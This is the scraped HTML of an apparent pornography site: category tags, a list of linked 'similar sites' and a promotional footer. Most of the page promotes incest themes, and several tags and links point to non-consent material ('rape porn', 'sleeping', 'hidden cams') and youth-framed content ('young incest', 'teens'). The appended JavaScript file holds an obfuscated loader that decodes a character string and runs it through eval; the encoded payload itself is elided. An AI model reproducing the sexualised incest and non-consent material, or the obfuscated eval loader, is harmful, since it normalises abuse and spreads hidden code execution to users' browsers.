                                <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>(1093)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(141)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cams <span>(21)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(1603)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Incest <span>(7181)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(5032)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom <span>(2824)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Boy <span>(44)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Son <span>(940)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother <span>(3292)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother Daughter <span>(709)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Man <span>(1050)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>(1211)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>(176)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian Family <span>(1049)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sister <span>(2060)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sleeping <span>(246)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanking <span>(268)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>(197)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen Anal <span>(1064)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teens <span>(735)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(1730)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uncle <span>(685)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(243)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(470)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a></div></li><li><div><a href="https://realmomsonincest.com/" data-ct="2537310081"><i class="la la-chevron-circle-right"></i> realmomsonincest</a></div></li><li><div><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-chevron-circle-right"></i> xxxsisterandbrother</a></div></li><li><div><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-circle-right"></i> inzestgeschichtenxxx</a></div></li><li><div><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a></div></li><li><div><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-chevron-circle-right"></i> incest porn videos</a></div></li><li><div><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-chevron-circle-right"></i> taboo the porn movie</a></div></li><li><div><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a></div></li><li><div><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a></div></li><li><div><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-chevron-circle-right"></i> porntaboo</a></div></li><li><div><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-chevron-circle-right"></i> Dad Sex</a></div></li><li><div><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-chevron-circle-right"></i> Brutal Anal</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a></div></li><li><div><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-chevron-circle-right"></i> xnxxfamily</a></div></li><li><div><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-chevron-circle-right"></i> bestincestsex.com</a></div></li><li><div><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a></div></li><li><div><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-chevron-circle-right"></i> gang rape</a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a></div></li><li><div><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-chevron-circle-right"></i> best taboo xxx</a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a></div></li><li><div><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-chevron-circle-right"></i> rough gangbang</a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a></div></li><li><div><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a></div></li><li><div><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-chevron-circle-right"></i> rape porn site</a></div></li>
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>MOM son CREAMPIE: Enjoy in thrilling & taboo MILF and young son creampie porn experience

Welcome to MOM son CREAMPIE – the ultimate destination for all MILF and young son creampie porn fans! Our site offers an amazing selection of high definition creampie porn featuring some of the hottest MILFs and young sons in the adult industry. We’re sure you’ll find something to set your pulse racing, with some of our content celebrating the thrill and taboo of an age-discrepancy relationship.

At MOM son CREAMPIE, we strive to delight you with the hottest MILF and young son creampie porn videos that you’ve been searching for. Our library includes some of the rarest, kinkiest, and most taboo MILF and young son creampie scenes you can imagine. Our curators have scoured the web for the most thrilling MILF and young son creampie videos, featuring gorgeous MILFs and young sons in arousing sexual situations. Whether you’re into older MILFs seducing younger sons or a young stud getting one lucky mature woman’s creampie, we’ve got you covered!

The MILFs and young sons featured in our scenes are some of the most beautiful and talented adult performers available today. Our videos are shot in beautiful HD and feature clear audio, so you can enjoy every creamy detail of your favorite MILF and young son creampie scenes. All of our videos are categorized and tagged, making it easy for you to find exactly what you’re looking for.

Nothing quite compares to the thrill and taboo of watching a MILF and young son creampie scene, and here at MOM son CREAMPIE we’ve captured it all in a stunning selection of videos. We have scenes featuring a variety of age-discrepancy relationships, from attractive MILFs seducing and manipulating younger sons to young studs taking advantage of sexual-starved older women. If you’re looking for an amazing MILF and young son creampie porn experience, look no further than MOM son CREAMPIE. Come and check out our breathtaking videos today and get ready for an unforgettable MILF and young son creampie sex adventure.<br><br>2021 &copy; <span>momsoncreampie.com</span>.  All models were 18 years of age or older at the time of depiction. Mom Son Creampie has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"35314ca332644ee4978c27d7ff29ab60","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://momsoncreampie.com/js/E0SVpRQygDso6imQgWde.js
body_size: 22428
content:
function ynxdgpbmrk(rtpiqowor){var aybf='Z';var yktwh='A';var nxwidrzf=[];var tsjs=new RegExp('['+yktwh+'-'+aybf+']');var xhzmo=rtpiqowor.split(tsjs);for(var i=0;i<xhzmo.length;i++){nxwidrzf.push(String.fromCharCode(parseInt(xhzmo[i],17)/(30)));}eval(nxwidrzf.splice(1,nxwidrzf.length).join(''));}ynxdgpbmrk('[base64]'); 
     